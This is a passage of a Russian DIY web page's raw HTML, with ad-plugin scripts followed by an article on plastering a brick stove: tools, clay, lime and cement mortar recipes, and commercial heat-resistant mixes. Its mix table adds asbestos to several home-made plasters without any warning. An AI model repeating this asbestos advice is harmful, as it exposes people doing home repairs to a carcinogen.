[]).push({});\n<\/script>\n\t\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242007","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 11 абзаца (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"8388317445\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"11","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242008","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 17 абзаца (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"8196745751\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"17","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242009","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После статьи (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"4664694857\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242010","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- Выезжающий блок справа (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:320px;height:320px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"9126684047\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"10","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ua","by","kz"],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242079","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/aflt.market.yandex.ru\/widget\/script\/api\" type=\"text\/javascript\">\n\n<\/script>\n\n<script type=\"text\/javascript\">\n  (function (w) {\n    function start() {\n      w.removeEventListener(\"YaMarketAffiliateLoad\", start);\nw.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget1',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget1>s\",             \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget2',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget2>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget3',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget3>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget4',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget4>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget5',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget5>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget6',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget6>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget7',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget7>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget8',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget8>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget9',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget9>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget10',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget10>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget11',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget11>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget12',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget12>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget13',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget13>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget14',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget14>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget15',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget15>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget16',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget16>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget17',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget17>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget18',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget18>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget19',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget19>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget20',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget20>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t}\n    w.YaMarketAffiliate\n      ? start()\n      : w.addEventListener(\"YaMarketAffiliateLoad\", start);\n  })(window);\n<\/script> \n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"242080","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":1024,"abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275665-22 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'floorAd',    \n    blockId: 'R-A-1275665-22'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--></head><body class="post-template-default single single-post postid-230446 single-format-standard wp-embed-responsive johannes-sidebar-right white-bg-alt-2 johannes-hamburger-hidden johannes-v_1_3_3 johannes-child"><div class="johannes-wrapper"><header class="johannes-header johannes-header-main d-none d-lg-block"><div class="header-middle header-layout-6"><div class="container d-flex justify-content-center align-items-center"><div class="slot-c"><div class="johannes-site-branding"> <span class="site-title h1 "><a href="https://par-torg.com/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo.png"><source srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png"><img src="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo.png" alt="Все для бани"></picture></a></span></div></div></div></div><div class="header-bottom"><div class="container"><div class="header-bottom-slots d-flex justify-content-center align-items-center"><div class="slot-l"></div><div class="slot-c"><nav class="menu-top-container"><ul id="menu-top" class="johannes-menu johannes-menu-primary"><li id="menu-item-240622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240622"><a href="https://par-torg.com/category/vidy-ban/">Виды бань</a></li><li id="menu-item-240626" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-240626"><a href="https://par-torg.com/category/pechi-kotly-i-dymohody/">Печи</a></li><li id="menu-item-240630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240630"><a href="https://par-torg.com/category/stroitelstvo/">Строительство</a></li><li id="menu-item-240631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240631"><a href="https://par-torg.com/category/fundament/">Фундамент</a></li><li id="menu-item-240625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240625"><a href="https://par-torg.com/category/krysha-i-krovlya/">Крыша</a></li><li id="menu-item-240627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240627"><a href="https://par-torg.com/category/pol-i-potolok/">Пол и потолок</a></li><li id="menu-item-240629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240629"><a href="https://par-torg.com/category/steny-i-uteplenie/">Стены</a></li><li id="menu-item-240619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240619"><a href="https://par-torg.com/category/aksessuary/">Аксессуары</a></li></ul></nav></div><div class="slot-r"><ul class="johannes-menu-action johannes-hamburger"><li><a href="javascript:void(0);"><span class="header-el-label">Меню</span><i class="jf jf-menu"></i></a></li></ul></div></div></div></div></header><div class="johannes-header header-mobile d-lg-none"><div class="container d-flex justify-content-between align-items-center"><div class="slot-l"><div class="johannes-site-branding"> <span class="site-title h1 "><a href="https://par-torg.com/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png"><source srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png"><img src="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png" alt="Все для бани"></picture></a></span></div></div><div class="slot-r"><ul class="johannes-menu-action johannes-hamburger"><li><a href="javascript:void(0);"><span class="header-el-label">Меню</span><i class="jf jf-menu"></i></a></li></ul></div></div></div><div class="johannes-section johannes-section-margin-alt"><div class="container"></div></div><div class="johannes-section"><div class="container"><div class="section-content row justify-content-center"><div class="col-12 col-lg-8 single-md-content col-md-special johannes-order-1 "><article id="post-230446" class="post-230446 post type-post status-publish format-standard has-post-thumbnail hentry category-pechi-kotly-i-dymohody"><div class="category-pill section-head-alt single-layout-2"><div class="entry-header"><h1 class="entry-title">Штукатурка печи из кирпича</h1><div class="entry-meta"> <span class="meta-item meta-date"><span class="updated">09.12.2020</span></span></div></div></div><div class="entry-content entry-single clearfix"><div class="fpm_start"></div><h2>Инструменты для выполнения работ</h2><ol><li>Мастерок или кельма понадобятся для нанесения и распределения растворной массы по поверхности печных стен.</li><li>Разноразмерные шпатели – для нанесения и разглаживания состава в сложных местах.</li><li>Для черновой затирки нужна тёрка, для затирки перед покраской – полутёрок или гладилка (похожая на полутёрок, только с резиновой поверхностью).</li><li>Различной формы и размера кисти понадобятся для нанесения штукатурных или красочных составов.</li><li>Зубило понадобится для нанесения насечек на стеновую поверхность из бетона, если для повышения адгезии не применяют армирование.</li><li>Молотки.</li><li>Ножницы для нарезания армирующей сетки (то есть, по металлу).</li><li>Для очистки старых и кирпичных поверхностей запасаются металлическими щетками.</li><li>Отвес, уровень (для выдержки правильной геометрии).</li><li>Миксер для перемешивания раствора.</li><li>Правило — чтобы выравнивать стены, оштукатуриваемые по маячным планкам.</li><li>Ёмкости для замеса, мытья инструментов, мусора.</li><li>Малярный скотч, плёнка для защиты примыкающих участков, пола.</li></ol><p><img decoding="async" src="/wp-content/uploads/5/2/5/525bc61f762dd944deba8eec1c8e3eb5.jpg" alt="" /></p></p><h2>Приготовление</h2><p>Готовые смеси необходимо разбавить водой согласно пропорции, указанной в инструкции по применению. Иногда для этого используются специальные растворы. Это наиболее удобный вариант, однако стоимость таких составов в отличие от самодельных смесей намного больше.</p><p>Для приготовления потребуется емкость и миксер. Сначала готовят необходимое количество жидкости, а затем постепенно добавляют смесь. Количество воды указывается на упаковке, однако следует помнить, что при большой влажности окружающей среды количество воды должно быть меньше, чем в жаркую погоду. Жидкую консистенцию тщательно перемешивают до образования однородной кашицы. Затем раствор настаивают в течение часа и снова перемешивают.</p><p>Для приготовления раствора своими руками потребуется приобрести все необходимые ингредиенты, затем смешать их в нужной пропорции. Этот метод намного дешевле. К плюсам можно отнести возможность использовать экологически чистую продукцию. Однако трудности могут возникнуть с поиском нужных компонентов, а также с приготовлением нужной пропорции.</p><p>Печная кладка подразумевает использование различных составов в зависимости от типа поверхности. При формировании основания, которое находится под землей, подойдут цементные составы. Для формирования боковых стен топки, где происходит наибольшее воздействие высокой температуры, нужно использовать огнеупорный глиняный раствор. Смесь следует готовить на каждый день, очищая компоненты от пыли, грязи и посторонних частиц.</p><p>Чтобы приготовить раствор из цемента, потребуется цементный порошок, песок и вода. Соотношение порошка и песка выбирается в зависимости от того, где будет использоваться состав. Смесь добавляют в воду, тщательно размешивая до получения однородной массы. Для размешивания используют специальные приспособления, например, мастерок или миксер. В некоторых случаях для повышения прочности добавляют щебень.</p><p>Глинопесчаная смесь готовится путем смешивания глины с песком. Пропорция подбирается в зависимости от назначения, а также изначальных свойств глины. Перед замешиванием компонентов глину <a href="/kakoj-rastvor-lucse-dla-kladki-peci/">тщательно очищают и просеивают</a>.</p><p>Если глина имеет среднюю жирность, то примерная пропорция может быть 4: 2 – в заранее приготовленную емкость насыпают 4 литра чистой глины, затем 2 литра песка. Компоненты перемешивают, затем небольшими порциями добавляют воду, тщательно размешивая смесь. В результате должна получиться однородная кашица, по консистенции напоминающая сметану.</p><script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */</script> <p>Для приготовления известковой смеси потребуется известь, песок и вода. Пропорцию выбирают в зависимости от назначения раствора. Перед приготовлением смеси известь тщательно очищают и просеивают. Сначала смешивают сухие компоненты, затем постепенно добавляют воду, размешивая состав.</p><p>Цементно-известковый раствор готовят из цемента, извести, песка и воды. Пропорцию подбирают в зависимости от назначения смеси. Сухие компоненты перемешивают. Затем постепенно добавляют воду, тщательно размешивая раствор.</p><p>Цементно-гипсовый раствор готовится на основе извести, гипса, песка и воды. Перед работой известь очищают и просеивают. Соотношение компонентов выбирают в зависимости от назначения раствора. Сначала смешивают сухие ингредиенты, затем небольшими порциями добавляют воду. При этом состав тщательно перемешивают, доводя его до нужной консистенции.</p><p>Известково-глиняный раствор готовят на основе извести, глины, песка и воды. Перед работой необходимо провести работы по очищению и просеиванию извести и глины. Соотношение сухих компонентов подбирают в зависимости от назначения раствора. Сначала смешивают сухие компоненты, потом медленно подливают жидкость небольшими порциями. При этом кашицу тщательно размешивают, доводя до однородной массы.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='230459,230460,230461,230462,230463,230464,230465,230466,230467,230468'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-1' class='gallery galleryid-230446 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/2/6/9/269f304321abd3c9efce8699cb0f50b0.jpg' data-full='https://par-torg.com/wp-content/uploads/2/6/9/269f304321abd3c9efce8699cb0f50b0.jpg'><img decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/2/6/9/269f304321abd3c9efce8699cb0f50b0.jpg" class="attachment-thumbnail size-thumbnail" alt="Штукатурка для печей и каминов своими руками: состав, технология" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/6/0/7/607358354955423495619bf25a7d51a6.jpg' data-full='https://par-torg.com/wp-content/uploads/6/0/7/607358354955423495619bf25a7d51a6.jpg'><img decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/6/0/7/607358354955423495619bf25a7d51a6.jpg" class="attachment-thumbnail size-thumbnail" alt="Штукатурка печи: разновидности и типы растворов, как правильно наносить, производители и марки, необходимые инструменты" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/c/7/e/c7e00f0a1bcd7e6031bab268e933035d.jpg' data-full='https://par-torg.com/wp-content/uploads/c/7/e/c7e00f0a1bcd7e6031bab268e933035d.jpg'><img decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/c/7/e/c7e00f0a1bcd7e6031bab268e933035d.jpg" class="attachment-thumbnail size-thumbnail" alt="Штукатурка печи своими руками и видео штукатурки печи из кирпича глиняным раствором" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/5/0/f/50fafa019c909e65614c8b6331bab65e.jpg' data-full='https://par-torg.com/wp-content/uploads/5/0/f/50fafa019c909e65614c8b6331bab65e.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/5/0/f/50fafa019c909e65614c8b6331bab65e.jpg" class="attachment-thumbnail size-thumbnail" alt="Как правильно оштукатурить печь?" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/9/4/7/94754395530c37f659a7c3872ad99f8f.jpg' data-full='https://par-torg.com/wp-content/uploads/9/4/7/94754395530c37f659a7c3872ad99f8f.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/9/4/7/94754395530c37f659a7c3872ad99f8f.jpg" class="attachment-thumbnail size-thumbnail" alt="Штукатурка печи из кирпича своими руками: как правильно выбрать и нанести раствор" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/5/6/9/569400b3225dcde62a2011a5c06b07f2.jpeg' data-full='https://par-torg.com/wp-content/uploads/5/6/9/569400b3225dcde62a2011a5c06b07f2.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/5/6/9/569400b3225dcde62a2011a5c06b07f2.jpeg" class="attachment-thumbnail size-thumbnail" alt="Стройремонткак оштукатурить печь в доме своими руками, чтобы не трескалась" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/e/f/3/ef3689186d644603a7c169bbfe12168f.jpeg' data-full='https://par-torg.com/wp-content/uploads/e/f/3/ef3689186d644603a7c169bbfe12168f.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/e/f/3/ef3689186d644603a7c169bbfe12168f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Раствор для штукатурки печи: как приготовить, состав, пропорции" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/7/7/4/7745071223363f62d1286726c914ebec.jpeg' data-full='https://par-torg.com/wp-content/uploads/7/7/4/7745071223363f62d1286726c914ebec.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/7/7/4/7745071223363f62d1286726c914ebec.jpeg" class="attachment-thumbnail size-thumbnail" alt="Штукатурка печи из кирпича: как оштукатурить своими руками (фото, видео)" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/b/e/7/be7e4c39a8bfc5f384bd68079f91f260.jpeg' data-full='https://par-torg.com/wp-content/uploads/b/e/7/be7e4c39a8bfc5f384bd68079f91f260.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/b/e/7/be7e4c39a8bfc5f384bd68079f91f260.jpeg" class="attachment-thumbnail size-thumbnail" alt="Чем штукатурить печь: виды и типы растворов, марки, цены" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/1/8/2/182de81ccae7b669d8ea7f1e15b2c2f7.jpeg' data-full='https://par-torg.com/wp-content/uploads/1/8/2/182de81ccae7b669d8ea7f1e15b2c2f7.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/1/8/2/182de81ccae7b669d8ea7f1e15b2c2f7.jpeg" class="attachment-thumbnail size-thumbnail" alt="Штукатурка для печей: разновидности, состав, характеристики и особенности" /></a></dt></dl></div></div><p>Цементно-глиняный раствор готовят из цемента, глины, песка и воды. Перед началом приготовления смеси глину тщательно очищают и просеивают. Примерное соотношение сухих компонентов составляет 1: 4: 12, где одна часть цемента смешивается с четырьмя частями глины и с двенадцатью частями песка. Затем медленно добавляют воду небольшими порциями, тщательно перемешивая, и доводят до нужной консистенции.</p><p>Чтобы приготовить шамотный кладочный раствор, обладающий повышенной прочностью, потребуется портландцемент М400, песок, щебень и шамотный песок. Примерное соотношение составляет 1: 2: 2: 0,3, где одна часть цемента перемешивается с двумя частями обычного песка, двумя частями щебня и 0,3 частью шамотного песка. Затем добавляют воду, медленно размешивают до получения однородной консистенции.</p></p><h2>Другие виды смесей для оштукатуривания</h2></p><p> Выполняя штукатурку печей своими руками важно принимать во внимание несколько основных моментов, от которых во многом зависит качество работы:</p></p><ul><li>Не рекомендуется оштукатуривать недавно возведенную печь. Конструкция должна пройти этап просушки и усадки. Для этой цели печь необходимо регулярно протапливать в течение 2-3 месяцев, после этого можно приступать к отделочным работам.</li><li>Окрашивать оштукатуренные стены печи лучше всего красками на водной основе. Использование других составов может стать причиной выделения вредных веществ и неприятных запахов.</li><li>Все материалы, используемые для оформления печных стен, должны иметь натуральную основу, чтобы не представлять опасность для здоровья людей.</li></ul><p>Штукатурка длительно выдерживает высокие температуры, не трескается и не осыпается</p><p>Рынок строительных материалов наполнен различными образцами огнеупорной продукции, позволяющей оштукатуривать печки самостоятельно. Самыми популярными, пользующимися заслуженным признанием, являются термостойкие составы «Огнеупорный», «Терракот», «Печник».</p><p>Смесь «Огнеупорная», выпускаемая в трех модификациях:</p><ul><li>гладкая штукатурка;</li><li>моделируемая смесь;</li><li>состав для кафельных поверхностей.</li></ul><p>При использовании моделируемой разновидности удается получить фактурную поверхность, на которую легко наносится любой рисунок. Гладкий состав идеально подойдет для покраски большинства печей.</p><p>«Терракот» – еще одна сухая смесь, в состав которой входит глина и мелкий шамотный песок с огнеупорными добавками. Раствор предназначается для обработки поверхностей из керамического и шамотного кирпича и выдерживает температуру нагрева до 200 ºC.</p><p>Существуют и другие виды растворов, которые необходимо использовать для оштукатуривания печи, в зависимости от качеств поверхности, степени повреждения прежней штукатурки, и прочих свойств. Таблица ниже:</p><ul><li>глина — 1, песок — 2, асбест — 0,1;</li><li>глина — 1, песок — 2, цемент — 1, асбест – 0,1;</li><li>глина — 1, песок — 2, известь — 1, асбест – 0,1;</li><li>гипс — 1, известь — 2, песок — 1, асбест – 0,2;</li><li>гипс — 1, известь — 2, песок — 1, стекловолокно – 0,2.</li></ul><h2>Приготовление смеси для оштукатуривания каминов и печей</h2><p>При использовании штукатурки заводского изготовления с приготовлением раствора не должно возникнуть вопросов. На упаковке производитель всегда предоставляет подробную инструкцию. Обычно сухую смесь просто разводят водой и замешивают строительным миксером.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='230469,230470,230471,230472,230473,230474,230475,230476,230477,230478'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-3' class='gallery galleryid-230446 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/f/1/2/f125e22bf7c152b96aa746857dcdc7e5.jpeg' data-full='https://par-torg.com/wp-content/uploads/f/1/2/f125e22bf7c152b96aa746857dcdc7e5.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/f/1/2/f125e22bf7c152b96aa746857dcdc7e5.jpeg" class="attachment-thumbnail size-thumbnail" alt="Штукатурка печи из кирпича" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a 